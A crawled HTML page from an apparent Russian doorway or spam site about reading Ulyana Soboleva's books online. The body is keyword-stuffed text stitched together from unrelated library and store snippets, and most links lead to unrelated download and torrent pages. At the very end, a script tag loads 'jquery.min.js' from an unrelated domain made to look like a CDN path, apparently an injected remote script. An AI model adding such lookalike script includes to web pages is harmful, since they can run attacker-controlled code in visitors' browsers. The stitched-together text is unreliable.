

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-chitat-knigi-onlayn-soboleva-ulyana.html
body_size: 3393
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать книги онлайн соболева ульяна - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать книги онлайн соболева ульяна</h2>
                            </header>
                            <p>Все книги автора Соболева Ульяна "ramzena" в библиотеке Readli. Мои книги имеют размер от 300-320-450 тыс знаков. Прошу это учитывать. Как и то что любая книга может стать дилогией, трилогией и даже серией, если моя фантазия будет генерировать новые повороты сюжета. 
Ульяна Соболева, Вероника Орлова, 2016 Позови меня 1 и 2 (сборник) Не желай – желания могут исполниться. Читать книгу О книге Купить книгу Пусть меня осудят, но иногда любовь как тяжелая болезнь, как наваждение и безумие. Соболева Ульяна , книги, представленные в нашей электронной библиотеке. 
Автор Ульяна Соболева все книги онлайн бесплатно. Читать книги автора Ульяна Соболева онлайн бесплатно без регистрации полностью (целиком). Библиотека бесплатной литературы Topreading.ru - читаем онлайн на телефоне, планшете Рады приветствовать Вас на ресурсе Читать книги онлайн на сайте read-books-online.ru. В библиотеке. Автор Ульяна Соболева на сайте Litnet. Полная информация об авторе, книги, жанры, последние. Скачать fb2, epub. Читать полностью онлайн на сайте. Ульяна Соболева ИЗГОЙ ПРОЛОГ. На ЛитРес вы найдете все книги Анастасии Шерр. Скачивайте, читайте или оставляйте отзывы. Книга Ульяны Павловны Соболевой Бывший — скачать в fb2, txt, epub, pdf или читать онлайн. Рады приветствовать Вас на ресурсе Все книги бесплатно на сайте vse-knigi.org. В библиотеке. 
в блогах: Поиск книг по неполным данным 1 час 44 мин назад; Ищем книги, отсутствующие. Другой Путь Григорий Чхартишвили, Борис Акунин Скачать бесплатно книгу в форматах Эротика - читать книги жанра онлайн полностью бесплатно без регистрации на сайте. Подчинение авторитету. Научный взгляд на власть и мораль Стэнли Милгрэм Скачать. Дамский детективный роман - читать книги жанра онлайн полностью бесплатно без регистрации. Список книг отсортированных по названию, первая буква. 
iv Международный фестиваль Всемирный День Поэзии - ВДП 2019  При поддержке литературного. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Книга Пока смерть не обручит нас, жанр: Любовное фэнтези, автор Ульяна Соболева. Читайте. Книга Пусть меня осудят, жанр: Современный любовный роман, автор Ульяна Соболева. Читайте. О книге Дао Toyota: 14 принципов менеджмента ведущей компании мира Джеффри Лайкер. #цитата_книги_Любимка — Сианета, будь добра угомонить свою силу. — Мягко попросил дед. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-dogovor-kupli-prodazhi-kreditnogo-avtomobilya.html">Договор купли продажи кредитного автомобиля</a></li>
                                <li><a href="zd4-biosintez-belka-prezentaciya-9-klass-skachat.html">Биосинтез белка презентация 9 класс скачать</a></li>
                                <li><a href="zd4-shablony-cvetov-dlya-podelok-iz-kozhi.html">Шаблоны цветов для поделок из кожи</a></li>
                                <li><a href="zd4-skachat-pesnyu-oleg-alyabin-samaya-krasivaya.html">Скачать песню олег алябин самая красивая</a></li>
                                <li><a href="zd4-mayak-na-rassvete-shema-vyshivki.html">Маяк на рассвете схема вышивки</a></li>
                                <li><a href="zd4-kniga-kak-priruchit-drakona-na-angliyskom.html">Книга как приручить дракона на английском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-logicheskie-igry-skachat-dlya-vindovs-8.html">Логические игры скачать для виндовс 8</a></li>
                                            <li><a href="zd4-skachat-drugaya-zhenschina-v-horoshem-kachestve-torrent.html">Скачать другая женщина в хорошем качестве торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-gta-5-skachat-torrent-igrat.html">Гта 5 скачать торрент играть</a></li>
                                            <li><a href="zd4-shanson-krug-mihail-skachat.html">Шансон круг михаил скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-prilozheniya-na-android-po-matematike.html">Скачать приложения на андроид по математике</a></li>
                                            <li><a href="zd4-skachat-besplatno-prezentaciya-pro-lyubov.html">Скачать бесплатно презентация про любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-gost-16014-78.html">Гост 16014 78</a></li>
                                            <li><a href="zd4-skachat-mod-zamena-skinov-band.html">Скачать мод замена скинов банд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
